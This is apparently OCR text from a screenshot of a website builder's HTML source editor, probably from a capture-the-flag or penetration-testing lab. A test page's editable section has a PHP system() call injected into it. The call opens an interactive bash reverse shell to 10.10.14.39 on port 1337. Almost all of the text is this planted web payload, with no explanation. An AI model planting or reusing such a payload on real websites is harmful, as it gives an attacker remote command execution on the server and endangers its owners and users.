 Home Tools Websites
Website: mywebsite
Page: [page 009] test_page - myp...
HTML Source - Show more/less lines 4:0
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditab
2 <section id="mysection1" contenteditable="true">
3 <?PHP system('/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.39/1337 0>&1"') ?>
4 </section>
5